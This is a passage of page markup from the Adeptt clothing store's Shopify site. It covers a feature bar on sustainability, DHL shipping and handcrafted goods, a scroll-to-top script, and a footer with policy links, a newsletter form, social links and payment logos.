    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
  }
  

  .cards-color-scheme-template--24825637994832__icon_bar_p3HRzD.color-custom {
    --color-background: 243, 243, 243;
    --gradient-background: #f3f3f3;
    --color-foreground: 46, 42, 57;
  }</style><div class="icon-bar multicolumn animate-section animate--hidden color-scheme-template--24825637994832__icon_bar_p3HRzD color-background-1 gradient no-heading content-for-grouping always-display" data-mobile-columns="1">
  
<div class="page-width mobile-full-page section-template--24825637994832__icon_bar_p3HRzD-padding isolate" style="--columns-desktop: 3;--columns-mobile: 1;--gap-desktop:40px;--gap-mobile:px;">
    
    <div class='animate-item animate-item--child index-0'>
    </div>
    
      <splide-component
        data-type='slide'
        data-autoplay='false'
        data-autoplay-speed='5'
        data-arrows-color="inverse"
        data-dots-color="inverse"
        data-slides-desktop="3"
        data-per-move-desktop='1'
        data-gap-desktop='40'
        data-side-padding-desktop='0'
        data-padding-calc-desktop='true'
        data-slides-mobile="1"
        data-gap-mobile='15'
        
          data-side-padding-mobile='15'
        
        
          data-destroy-desktop="true"
        
      >
    
      <div 
        class='splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop' 
        
        
      >
        <div class="splide__track">
          <ul class="splide__list"><li class="splide__slide">
                <div class="splide__slide__container" style="--index:0;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637994832__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  cycle
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>ENVIRONMENTALLY FRIENDLY</h3><div class="rte"><p>Your choice of eco-friendly clothing helps conserve resources and energy, making a positive impact on the environment.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:1;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637994832__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  globe
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>EXPRESS SHIPPING</h3><div class="rte"><p>Rest assured, your packages are in expert hands as we collaborate with DHL to bring you efficient, quick and safe shipping.</p></div></div>
                    
                  </div>
                </div>
              </li><li class="splide__slide">
                <div class="splide__slide__container" style="--index:2;" >
                  <div class="icon-bar-card icon-bar-card--vertical multicolumn-card center content-container cards-color-scheme-template--24825637994832__icon_bar_p3HRzD color-background-1 gradient multicolumn--same-bgs animate-item animate-item--child">
                    <div class="icon-bar-card__icon icon-bar-card__icon--medium text-color-accent-1 flex-shrink-0"><span class="material-icon material-symbols-outlined">
  volunteer_activism
</span>
</div>
                    
                      <div class="multicolumn-card__info"><h3>HANDCRAFTED WITH LOVE</h3><div class="rte"><p>From Adeptt with Love! Embrace the essence of authenticity in fashion, tailored exclusively for you, and only you.</p></div></div>
                    
                  </div>
                </div>
              </li></ul>
        </div>
        <div class='splide__dots-and-arrows'>
          <ul class="splide__pagination"></ul>
          <div class="splide__arrows"></div>
        </div>
      </div>
    
      </splide-component>
    
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-left scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--24825638093136__section_divider_KpKEge" class="shopify-section shopify-section-group-footer-group"><style data-shopify>
  .section-divider-sections--24825638093136__section_divider_KpKEge {
    transform: scaleX(1) scaleY(1);
  }
  .section-sections--24825638093136__section_divider_KpKEge-top-padding {
    height: 0px;
  }
  .section-sections--24825638093136__section_divider_KpKEge-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-sections--24825638093136__section_divider_KpKEge-top-padding {
      height: 0px;
    }
    .section-sections--24825638093136__section_divider_KpKEge-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-sections--24825638093136__section_divider_KpKEge.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-sections--24825638093136__section_divider_KpKEge.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-sections--24825638093136__section_divider_KpKEge-top-padding color-background-1 bg-color-sections--24825638093136__section_divider_KpKEge always-display">
  &nbsp
</div>
<div class="section-divider section-divider-sections--24825638093136__section_divider_KpKEge color-background-1 bg-color-sections--24825638093136__section_divider_KpKEge always-display">
  <div class="section-divider__svg color-accent-1 shape-color-sections--24825638093136__section_divider_KpKEge">
    
        <svg
          xmlns="http://www.w3.org/2000/svg"
          viewBox="0 0 360 32"
          height="200"
          width="100%"
          preserveAspectRatio="none"
        >
          <polygon fill="currentColor" points="0 29.91 0 32 360 32 360 0 0 29.91"/>
        </svg>
      
  </div>
</div>
<div class="section-sections--24825638093136__section_divider_KpKEge-bottom-padding color-accent-1 shape-color-sections--24825638093136__section_divider_KpKEge always-display">
  &nbsp
</div>


</div><div id="shopify-section-sections--24825638093136__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24825638093136__footer-padding {
    padding-top: 0px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24825638093136__footer-padding {
      padding-top: 0px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--24825638093136__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24825638093136__footer color-accent-1 gradient section-sections--24825638093136__footer-padding animate-section animate--hidden" data-animations='' data-type='zfvrRaBiSIwIqUS1auvvIC8B8Ws+co1gAOlWiKCNFW8CrGD7a5Nt/tYVkQJf0Mu6gDoEszF0/G3cmd1tcMJurrkl9/jGhp4FN1hl4uANA7zcgw8luZxL6Gt1Mk4hZvO2W4RrZE0JyptaFFbqA1UcGdoavo/mMjLLRNPAwE51DNK2He24TrBu8Vi3pO2ZUrBqZoZdtbGCZF5gFQwBgUEuDx1ifBKbgtMRggFgc7A2rKhZ/ZaU65K6Tdzc6hfGjq+XszYS8cA1ftCkvJU5M8KcS3gC8Mz521OguJ0uS2nrpKbVCN+i64XALk6FBDW0FIVbUg8RRep7+TdUxu4FbYAxZCXEjIvG/ogPlfr0ZJTYt28nsboTO4KAx+Oc5GLjnqiXclBq0aVr52rKg07sLsdMEg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-2 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 100px);"
                        >
                          
                            <img
                              srcset="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=100, //adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=200 2x"
                              src="//adeptt.com/cdn/shop/files/adeptt.jpg?v=1709736419&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="500"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">MORE INFO</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/wholesale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale Shopping
                            </a>
                          </li><li>
                            <a
                              href="/pages/returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns Center
                            </a>
                          </li><li>
                            <a
                              href="/pages/help-faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Help & FAQs
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_Cj3izz {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_Cj3izz {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_Cj3izz">OUR POLICIES</h2><style>
                        .footer-block__details-content-link_list_Cj3izz .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_Cj3izz list-unstyled"><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE TO ADEPTT</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Stay up-to-date with our latest promotions, news, blogs and many more. Subscribe to our e-mail newsletter below.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24825638093136__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24825638093136__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/TheAdeptt/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/adeptt_official/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UCXOC1JHR_fpUBxudupJf3QA" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/adeptt0530/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-bancontact" role="img" viewBox="0 0 38 24" width="38" height="24"><title id="pi-bancontact">Bancontact</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M4.703 3.077h28.594c.139 0 .276.023.405.068.128.045.244.11.343.194a.9.9 0 0 1 .229.29c.053.107.08.223.08.34V20.03a.829.829 0 0 1-.31.631 1.164 1.164 0 0 1-.747.262H4.703a1.23 1.23 0 0 1-.405-.068 1.09 1.09 0 0 1-.343-.194.9.9 0 0 1-.229-.29.773.773 0 0 1-.08-.34V3.97c0-.118.027-.234.08-.342a.899.899 0 0 1 .23-.29c.098-.082.214-.148.342-.193a1.23 1.23 0 0 1 .405-.068Z" fill="#fff"/><path d="M6.38 18.562v-3.077h1.125c.818 0 1.344.259 1.344.795 0 .304-.167.515-.401.638.338.132.536.387.536.734 0 .62-.536.91-1.37.91H6.38Zm.724-1.798h.537c.328 0 .468-.136.468-.387 0-.268-.255-.356-.599-.356h-.406v.743Zm0 1.262h.448c.438 0 .693-.093.693-.383 0-.286-.219-.404-.63-.404h-.51v.787Zm3.284.589c-.713 0-1.073-.295-1.073-.69 0-.436.422-.69 1.047-.695.156.002.31.014.464.035v-.105c0-.269-.183-.396-.531-.396a2.128 2.128 0 0 0-.688.105l-.13-.474a3.01 3.01 0 0 1 .9-.132c.767 0 1.147.343 1.147.936v1.222c-.214.093-.615.194-1.136.194Zm.438-.497v-.47a2.06 2.06 0 0 0-.37-.036c-.24 0-.427.08-.427.286 0 .185.156.281.432.281a.947.947 0 0 0 .365-.061Zm1.204.444v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.167-.444-.484-.444a1.267 1.267 0 0 0-.459.079v1.719h-.713Zm4.886-2.167-.135.479a1.834 1.834 0 0 0-.588-.11c-.422 0-.652.25-.652.664 0 .453.24.685.688.685.2-.004.397-.043.578-.114l.115.488a2.035 2.035 0 0 1-.75.128c-.865 0-1.365-.453-1.365-1.17 0-.712.495-1.182 1.323-1.182.27-.001.538.043.787.132Zm1.553 2.22c-.802 0-1.302-.47-1.302-1.178 0-.704.5-1.174 1.302-1.174.807 0 1.297.47 1.297 1.173 0 .708-.49 1.179-1.297 1.179Zm0-.502c.37 0 .563-.259.563-.677 0-.413-.193-.672-.563-.672-.364 0-.568.26-.568.672 0 .418.204.677.568.677Zm1.713.449v-2.106a3.699 3.699 0 0 1 1.177-.193c.76 0 1.198.316 1.198.9v1.399h-.719v-1.354c0-.303-.166-.444-.484-.444a1.268 1.268 0 0 0-.459.079v1.719h-.713Zm3.996.053c-.62 0-.938-.286-.938-.866v-.95h-.354v-.484h.355v-.488l.718-.03v.518h.578v.484h-.578v.94c0 .256.125.374.36.374.093 0 